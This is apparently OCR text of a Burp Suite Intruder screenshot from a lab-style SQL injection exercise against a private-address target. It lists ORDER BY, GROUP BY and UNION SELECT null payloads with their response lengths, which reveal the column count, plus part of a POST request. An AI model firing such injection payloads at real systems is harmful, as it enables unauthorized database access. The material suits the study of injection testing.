 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 1490
1 1' ORDER BY 1--+ 1' ORDER BY 1--+ 200 1490
2 1' ORDER BY 2--+ 1' ORDER BY 1--+ 200 1490
3 1' ORDER BY 3--+ 1' ORDER BY 1--+ 200 1490
4 1' ORDER BY 4--+ 1' ORDER BY 1--+ 200 1490
5 1' GROUP BY 1--+ 1' ORDER BY 1--+ 200 1490
6 1' GROUP BY 2--+ 1' ORDER BY 1--+ 200 1490
7 1' GROUP BY 3--+ 1' ORDER BY 1--+ 200 1490
8 1' GROUP BY 4--+ 1' ORDER BY 1--+ 200 1490
9 1' UNION SELECT null-- - 1' ORDER BY 1--+ 200 2761
10 1' UNION SELECT null,null-- - 1' ORDER BY 1--+ 200 1490
11 1' UNION SELECT null,null,n... 1' ORDER BY 1--+ 200 1490
12 1' ORDER BY 1--+ 1' ORDER BY 2--+ 200 1490
13 1' ORDER BY 2--+ 1' ORDER BY 2--+ 200 1490
14 1' ORDER BY 3--+ 1' ORDER BY 2--+ 200 1490
15 1' ORDER BY 4--+ 1' ORDER BY 2--+ 200 1490
16 1' GROUP BY 1--+ 1' ORDER BY 2--+ 200 1490
17 1' GROUP BY 2--+ 1' ORDER BY 2--+ 200 1490
18 1' GROUP BY 3--+ 1' ORDER BY 2--+ 200 1490
19 1' GROUP BY 4--+ 1' ORDER BY 2--+ 200 1490
20 1' UNION SELECT null-- - 1' ORDER BY 2--+ 200 2761
21 1' UNION SELECT null,null-- - 1' ORDER BY 2--+ 200 1490
22 1' UNION SELECT null,null,n... 1' ORDER BY 2--+ 200 1490
23 1' ORDER BY 1--+ 1' ORDER BY 3--+ 200 1490
24 1' ORDER BY 2--+ 1' ORDER BY 3--+ 200 1490
25 1' ORDER BY 3--+ 1' ORDER BY 3--+ 200 1490
26 1' ORDER BY 4--+ 1' ORDER BY 3--+ 200 1490
27 1' GROUP BY 1--+ 1' ORDER BY 3--+ 200 1490
28 1' GROUP BY 2--+ 1' ORDER BY 3--+ 200 1490
29 1' GROUP BY 3--+ 1' ORDER BY 3--+ 200 1490
30 1' GROUP BY 4--+ 1' ORDER BY 3--+ 200 1490
31 1' UNION SELECT null-- - 1' ORDER BY 3--+ 200 2761
32 1' UNION SELECT null,null-- - 1' ORDER BY 3--+ 200 1490
33 1' UNION SELECT null,null,n... 1' ORDER BY 3--+ 200 1490
34 1' ORDER BY 1--+ 1' ORDER BY 4--+ 200 1490
35 1' ORDER BY 2--+ 1' ORDER BY 4--+ 200 1490
36 1' ORDER BY 3--+ 1' ORDER BY 4--+ 200 1490
37 1' ORDER BY 4--+ 1' ORDER BY 4--+
38 1' GROUP BY 1--+ 1' ORDER BY 4--+
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.192.58
3 Content-Length: 78
4 Cache-Control: max-age=0
SHURE